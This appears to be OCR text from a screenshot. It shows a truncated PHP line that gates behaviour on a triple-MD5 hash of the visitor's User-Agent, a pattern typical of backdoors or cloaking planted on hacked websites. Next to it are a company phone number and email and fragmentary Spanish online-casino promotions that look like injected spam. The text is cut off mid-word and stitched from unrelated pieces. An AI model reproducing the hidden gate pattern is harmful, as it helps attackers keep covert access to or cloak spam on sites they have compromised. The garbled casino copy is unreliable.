
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Bono Bienvenida Sin D
Bono Bienvenida Sin D
Ruleta gratis – juega a la 
Estas pequeñas tragamonedas son la razón detr
juegos de gráficos altos en 3D que hacemos hoy